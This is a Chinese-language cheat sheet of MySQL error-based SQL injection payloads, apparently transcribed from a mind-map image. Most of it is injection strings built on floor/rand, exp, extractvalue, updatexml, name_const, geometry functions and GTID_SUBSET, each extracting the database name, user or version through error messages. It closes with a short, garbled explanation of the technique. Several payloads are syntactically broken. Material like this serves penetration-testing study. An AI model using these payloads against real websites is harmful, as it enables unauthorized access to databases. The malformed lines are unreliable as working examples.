 冗余
and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)
通过floor()报错
溢出
select exp(~(select * from(select database())x));
通过exp()报错
格式错误
and (extractvalue(1,concat(0x7e,(select user()),0x7e)))=1
通过ExtractValue()报错
and (updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1))=1
通过updateXml()报错
and exists(select * from(select * from(select name_const(操作代码,0))a join (select name_const(操作代码,0))b)c)
通过NAME_CONST()报错
select * from(select * from mysql.users a join mysql.users b)c;
通过Join报错
重复
and GeometryCollection(()select *from(select user () )a)b );
通过GeometryCollection()报错
and polygon((select * from(select * from(select user())a)b));
通过polygon()报错
and multipoint((select * from(select * from(select user())a)b));
通过multipoint()报错
and multilinestring((select * from(select * from(select user())a)b));
通过multilinestring()报错
空间数据格式错误
and multipolygon((select * from(select * from(select user())a)b));
通过multipolygon()报错
and linestring((select * from(select * from(select user())a)b));
通过linestring()报错
select 1 and GTID_SUBSET(database(),1);
通过GTID_SUBSET()报错
报错注入
使用条件
网站会打印错误信息
原理
报错注入是用了MySQL的第8652号bug:
Bug#8652 group by part of rand()
returns duplicate key error来行的盲注,使得由
于MySQL函数的特性返回错误信息，进而可以
显示我们要的信意。从而达注入的效果